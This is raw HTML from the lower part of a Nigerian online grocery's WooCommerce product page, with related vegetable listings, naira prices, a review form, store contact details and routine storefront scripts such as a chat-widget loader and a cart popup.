					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<div class="iq-title-box text-center">
				<span class="iq-subtitle">Produced</span>
				<h2 class="iq-title">Related products</h2>
				<div class="iq-title-divider"></div>
			</div>
				<div class="owl-carousel products iq-main-product"  data-items=4 data-items-laptop=3 data-items-tab=2 data-items-mobile=1 data-items-mobile-sm=1 data-autoplay=true data-loop=true data-dots=true data-nav=true>
	
		

							
					<div class="iq-sub-product product type-product post-9653 status-publish instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
    <div class="iq-woo-product-inner">         
            <div class="iq-woo-product-image"> <img width="600" height="600" src="https://mile12mart.com/wp-content/uploads/2020/06/kolanut-600x600.jpg" class="attachment-600x600xshop_catalog hover_image size-600x600xshop_catalog hover_image" alt="" decoding="async" sizes="100vw" />            </div>

            <div class="iq-woo-product-content">
                                        <div class="iq-product-category"> <span class="iq-category">Vegetables</span>                        </div>
                           
                <div class="iq-product-title-price-holder">
                                                <h5 class="iq-product-title">
                                <a href="https://mile12mart.com/product/bitterkola-medium-50pieces/" class="iq-product-title-link">
                                    BitterKola- Medium- 50Pieces                                </a>
                            </h5>
                              
                    <div class="iq-product-price">
                        <div class="iq-pricing-details">
                                                        <ins>
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>4500</span>
                            </ins>
                        </div>   
                                    
                                <div class="iq-woo-product-price-rating-holder">                                         <div class="iq-woo-ratings">
                                            <ul>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                             </ul>
                                        </div>                                 </div>
                                    
                    </div>

                </div>

                <div class="iq-woo-buttons-holder">
                <ul>
                                                        <li>                                             <a href="?add-to-cart=9653" class="ajax_add_to_cart add_to_cart_button iq-product-cart-button d-flex align-items-center" data-product_id="9653" data-product_sku="" data-product_name="BitterKola- Medium- 50Pieces"> 
                                                <span class="iq-add-to-card iq-button-effact">Add to Cart</span>
                                                <i class="fas fa-long-arrow-alt-right ml-2"></i>
                                            </a>  
                                </li>
                                                             <li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9653 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9653"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9653,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9653" rel="nofollow" data-product-id="9653" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
</li>
                                                              <li>
                                <button class="woosq-btn woosq-btn-9653" data-id="9653" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                            </li>
                                                  </ul>
                </div>
            </div>                 <div class="iq-woo-product-bg"></div>               <a href="https://mile12mart.com/product/bitterkola-medium-50pieces/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link iq-product-link"></a>
        </div>
<button class="woosq-btn woosq-btn-9653" data-id="9653" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><a href="#" class="button yith-wcqv-button" data-product_id="9653">Quick View</a></div>
				
							
					<div class="iq-sub-product product type-product post-9683 status-publish instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
    <div class="iq-woo-product-inner">         
            <div class="iq-woo-product-image"> <img width="600" height="600" src="https://mile12mart.com/wp-content/uploads/2020/06/uziza-600x600.jpg" class="attachment-600x600xshop_catalog hover_image size-600x600xshop_catalog hover_image" alt="" decoding="async" sizes="100vw" />            </div>

            <div class="iq-woo-product-content">
                                        <div class="iq-product-category"> <span class="iq-category">Vegetables</span>                        </div>
                           
                <div class="iq-product-title-price-holder">
                                                <h5 class="iq-product-title">
                                <a href="https://mile12mart.com/product/uziza-small-bundle/" class="iq-product-title-link">
                                    Uziza- Small Bundle                                </a>
                            </h5>
                              
                    <div class="iq-product-price">
                        <div class="iq-pricing-details">
                                                        <ins>
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>300</span>
                            </ins>
                        </div>   
                                    
                                <div class="iq-woo-product-price-rating-holder">                                         <div class="iq-woo-ratings">
                                            <ul>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                             </ul>
                                        </div>                                 </div>
                                    
                    </div>

                </div>

                <div class="iq-woo-buttons-holder">
                <ul>
                                                        <li>                                             <a href="?add-to-cart=9683" class="ajax_add_to_cart add_to_cart_button iq-product-cart-button d-flex align-items-center" data-product_id="9683" data-product_sku="" data-product_name="Uziza- Small Bundle"> 
                                                <span class="iq-add-to-card iq-button-effact">Add to Cart</span>
                                                <i class="fas fa-long-arrow-alt-right ml-2"></i>
                                            </a>  
                                </li>
                                                             <li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9683 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9683"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9683,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9683" rel="nofollow" data-product-id="9683" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
</li>
                                                              <li>
                                <button class="woosq-btn woosq-btn-9683" data-id="9683" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                            </li>
                                                  </ul>
                </div>
            </div>                 <div class="iq-woo-product-bg"></div>               <a href="https://mile12mart.com/product/uziza-small-bundle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link iq-product-link"></a>
        </div>
<button class="woosq-btn woosq-btn-9683" data-id="9683" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><a href="#" class="button yith-wcqv-button" data-product_id="9683">Quick View</a></div>
				
							
					<div class="iq-sub-product product type-product post-9687 status-publish last instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
    <div class="iq-woo-product-inner">         
            <div class="iq-woo-product-image"> <img width="600" height="600" src="https://mile12mart.com/wp-content/uploads/2020/06/oha-600x600.png" class="attachment-600x600xshop_catalog hover_image size-600x600xshop_catalog hover_image" alt="" decoding="async" sizes="100vw" />            </div>

            <div class="iq-woo-product-content">
                                        <div class="iq-product-category"> <span class="iq-category">Vegetables</span>                        </div>
                           
                <div class="iq-product-title-price-holder">
                                                <h5 class="iq-product-title">
                                <a href="https://mile12mart.com/product/oha-leaf-1bundle/" class="iq-product-title-link">
                                    Oha Leaf- 1Bundle                                </a>
                            </h5>
                              
                    <div class="iq-product-price">
                        <div class="iq-pricing-details">
                                                        <ins>
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>500</span>
                            </ins>
                        </div>   
                                    
                                <div class="iq-woo-product-price-rating-holder">                                         <div class="iq-woo-ratings">
                                            <ul>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                             </ul>
                                        </div>                                 </div>
                                    
                    </div>

                </div>

                <div class="iq-woo-buttons-holder">
                <ul>
                                                        <li>                                             <a href="?add-to-cart=9687" class="ajax_add_to_cart add_to_cart_button iq-product-cart-button d-flex align-items-center" data-product_id="9687" data-product_sku="" data-product_name="Oha Leaf- 1Bundle"> 
                                                <span class="iq-add-to-card iq-button-effact">Add to Cart</span>
                                                <i class="fas fa-long-arrow-alt-right ml-2"></i>
                                            </a>  
                                </li>
                                                             <li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9687 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9687"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9687,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9687" rel="nofollow" data-product-id="9687" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
</li>
                                                              <li>
                                <button class="woosq-btn woosq-btn-9687" data-id="9687" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                            </li>
                                                  </ul>
                </div>
            </div>                 <div class="iq-woo-product-bg"></div>               <a href="https://mile12mart.com/product/oha-leaf-1bundle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link iq-product-link"></a>
        </div>
<button class="woosq-btn woosq-btn-9687" data-id="9687" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><a href="#" class="button yith-wcqv-button" data-product_id="9687">Quick View</a></div>
				
							
					<div class="iq-sub-product product type-product post-9604 status-publish first instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
    <div class="iq-woo-product-inner">         
            <div class="iq-woo-product-image"> <img width="600" height="600" src="https://mile12mart.com/wp-content/uploads/2020/04/tumeric-600x600.jpg" class="attachment-600x600xshop_catalog hover_image size-600x600xshop_catalog hover_image" alt="" decoding="async" sizes="100vw" />            </div>

            <div class="iq-woo-product-content">
                                        <div class="iq-product-category"> <span class="iq-category">Vegetables</span>                        </div>
                           
                <div class="iq-product-title-price-holder">
                                                <h5 class="iq-product-title">
                                <a href="https://mile12mart.com/product/tumeric/" class="iq-product-title-link">
                                    Tumeric                                </a>
                            </h5>
                              
                    <div class="iq-product-price">
                        <div class="iq-pricing-details">
                                                        <ins>
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>6000</span>
                            </ins>
                        </div>   
                                    
                                <div class="iq-woo-product-price-rating-holder">                                         <div class="iq-woo-ratings">
                                            <ul>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                                     <li><i class="far fa-star"></i></li>                                             </ul>
                                        </div>                                 </div>
                                    
                    </div>

                </div>

                <div class="iq-woo-buttons-holder">
                <ul>
                                                        <li>                                             <a href="https://mile12mart.com/product/tumeric/" class="iq-product-cart-button d-flex align-items-center" data-product_id="9604" data-product_sku="" data-product_name="Tumeric"> 
                                                <span class="iq-add-to-card iq-button-effact">Select Options</span>
                                                <i class="fas fa-long-arrow-alt-right ml-2"></i>
                                            </a>  
                                </li>
                                                             <li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9604 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9604"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9604,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9604" rel="nofollow" data-product-id="9604" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
</li>
                                                              <li>
                                <button class="woosq-btn woosq-btn-9604" data-id="9604" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                            </li>
                                                  </ul>
                </div>
            </div>                 <div class="iq-woo-product-bg"></div>               <a href="https://mile12mart.com/product/tumeric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link iq-product-link"></a>
        </div>
<button class="woosq-btn woosq-btn-9604" data-id="9604" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><a href="#" class="button yith-wcqv-button" data-product_id="9604">Quick View</a></div>
				
					
			</div>

	</section>
	</div>


									</div>
			</div>
			</main></div>	
		

</div>
<div class="iq-pattern-bottom" style="background: url(https://mile12mart.com/wp-content/themes/foodsto/assets/images/backend/pattern-leaf-bottom.png ) no-repeat;" ></div>
</div>
</div><!-- #content -->
<!-- Footer start-->
<footer id="contact" class="  iq-over-dark-90 " >
	        <!-- Address -->
    <div class="footer-top">
         <div class="container">
             <div class="row">
                                    <div class="col-lg-5 col-md-6 col-sm-6 pr-lg-5 ">
                            
		<div class="footer-logo">
			<a href="https://mile12mart.com/"> 			        <img class="img-fluid" src="https://mile12mart.com/wp-content/uploads/2021/04/Mile12MartLogo.png" alt="foodsto1"> 			</a>
		</div> <div class="widget">			<div class="textwidget"><p>Subscribe to our newsletter and get latest.</p>
</div>
		</div>		<ul class="info-share social-icone d-inline list-inline">
		<li class="list-inline-item"><a href="#mile12online"><i class="fab fa-twitter"></i></a></li><li class="list-inline-item"><a href="#mile12mart "><i class="fab fa-instagram"></i></a></li>		</ul>
		
		                        </div>
                                            <div class="col-lg-2 col-md-6 col-sm-6 mt-4 mt-lg-0 mt-md-0 ">
                            <div class="widget"><h5 class="footer-title">Link</h5><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-81938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81938"><a href="https://mile12mart.com/my-account/">My account</a></li>
<li id="menu-item-81939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81939"><a href="https://mile12mart.com/checkout/">Checkout</a></li>
<li id="menu-item-81940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81940"><a href="https://mile12mart.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://mile12mart.com/cart-3/">Shopping Cart</a></li>
</ul></div></div>                        </div>
                                            <div class="col-lg-2 col-md-6 col-sm-6 mt-lg-0 mt-4">
                            <div class="widget"><h5 class="footer-title">Information</h5><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://mile12mart.com/about-us/">About Us</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://mile12mart.com/contact-us/">Contact Us</a></li>
<li id="menu-item-83863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83863"><a href="https://mile12mart.com/delivery-charges/">Delivery Charges</a></li>
</ul></div></div>                        </div>
                                            <div class="col-lg-3 col-md-6 col-sm-6 mt-lg-0 mt-4">
                            		<div class="widget">
		<h5 class="footer-title ">Quick Contact</h5>			<div class="row">
				<div class="col-sm-12">
					<ul class="iq-contact">
												

						<li>
							<a><i class="fa fa-home"></i><span>Rev Kwakpovwe str, Agboyi estate Alapere.</span></a>
						</li>
																		<li>

						<a href="mailto:Mile12mart@gmail.com"><i class="fa fa-envelope"></i><span>Mile12mart@gmail.com</span></a>
						</li>
																		<li>

						<a href="tel:+2348073530798."><i class="fa fa-phone"></i><span >+2348073530798.</span></a>
						</li>
												
						
					</ul>
				</div>
			</div>
			</div>
	                        </div>
                                 </div>
         </div>
    </div>
        		<div class="copyright-footer">
			<div class="container">
				<div class="pt-3 pb-3">
					<div class="row justify-content-between">
						<div class="col-lg-12 col-md-12 text-center">
															<span class="copyright">Copyright 2021 Mile12Mart All Rights Reserved.</span>
														</div>

					</div>
				</div>
			</div>
		</div>
	      					<div class="iq-shop-btn-holder iq-shop-btn-footer-holder">
					<ul>
						<li>
							<a href="https://mile12mart.com/shop/">
								<i class="fa fa-home"></i>
								<span>shop</span></a>
						</li>

						<li>
							<a href="https://mile12mart.com/my-account/">
								<i class="fa fa-user-o"></i>
								<span>My account</span></a>
						</li>


													<li>
								<div class="wishlist_count">
																		<a href="" data-count="0">
										<i class="fa fa-heart"></i>
										<span>Wishlist</span>
										<span class="wcount">0</span>
									</a>
								</div>
							</li>
						

					</ul>
				</div>
	
</footer>
<!-- Footer stop-->

</div><!-- .site-content-contain -->
</div><!-- #page -->
		<!-- === back-to-top === -->
		<div id="back-to-top">
			<a class="top" id="top" href="#top"> <i class="ion-ios-arrow-up"></i> </a>
		</div>
		<!-- === back-to-top End === -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script>
		jQuery( function( $ ) {
			// Add space for Elementor Menu Anchor link
			if ( window.elementorFrontend ) {
				jQuery("#load").fadeOut();
				jQuery("#loading").delay(0).fadeOut("slow");
				
				if(jQuery('header').hasClass('has-sticky'))
                {         
                    jQuery(window).on('scroll', function() {
                        if (jQuery(this).scrollTop() > 10) {
                            jQuery('header').addClass('menu-sticky');
                            jQuery('.has-sticky .logo').addClass('logo-display');
                        } else {
                            jQuery('header').removeClass('menu-sticky');
                            jQuery('.has-sticky .logo').removeClass('logo-display');
                        }
                    });

				}
				
			}
			
		} );
		
	</script>
	    
    <script>
    jQuery( function($){

        // On "added_to_cart" live event
        $(document.body).on('added_to_cart', function( a, b, c, d ) {
          
            var prod_id   = d.data('product_id'), // Get the product name
                prod_qty  = d.data('quantity'), // Get the quantity
                prod_name = d.data('product_name'); // Get the product name

            Swal.fire({
                title: 'Added to cart!',
                text: prod_name,
                icon: 'success',
                showCancelButton: true,
                confirmButtonColor: '#ffba43',
                cancelButtonColor: '#3bb77e',
                confirmButtonText: 'Checkout',
                cancelButtonText:  'Continue shopping',
                customClass: {
                  confirmButton: 'popup-btn-checkout',
                  cancelButton: 'popup-btn-continue',
                },
              showClass: {
              popup: 'animated fadeIn',
            },
            hideClass: {
              popup: 'animated fadeOut',
            }
            }).then((result) => {
                if (result.value) {
                    window.location.href = 'https://mile12mart.com/checkout/';
                }
            });
        });

       

        
    });
    </script>
    
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/59c39aacc28eca75e4621612/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v4.25 --><div class="ccw_plugin chatbot" style="top:200px; right:10px;">
    <div class="style4 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=2348073530798&text=" rel="noreferrer" class="nofocus">
            <div class="chip style-4 ccw-analytics" id="style-4" data-ccw="style-4" style="background-color: #e4e4e4; color: rgba(0, 0, 0, 0.6)">
                <img src="https://mile12mart.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo-32x32.png"  class="ccw-analytics" id="s4-icon" data-ccw="style-4" alt="WhatsApp">
                WhatsApp Us            </div>
        </a>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mile12mart.com\/product\/tete-1-bundle\/#product","name":"Tete- 1 Bundle","url":"https:\/\/mile12mart.com\/product\/tete-1-bundle\/","description":"To stay healthy, eat your vegetables.\r\nThey are an essential part of a balanced diet.\r\nVegetables contain various nutrients and vitamins.\r\nThey are also rich in fiber which aid digestion as well as other body functions.\r\nVegetables are low in calories and fat.\r\nGreens certainly help keep you healthy.","image":"https:\/\/mile12mart.com\/wp-content\/uploads\/2020\/06\/tete.jpg","sku":9645,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1500.00","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mile12mart.com\/product\/tete-1-bundle\/","seller":{"@type":"Organization","name":"Mile12Market","url":"https:\/\/mile12mart.com"}}]}</script><!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://mile12mart.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://mile12mart.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mile12mart.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//mile12mart.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
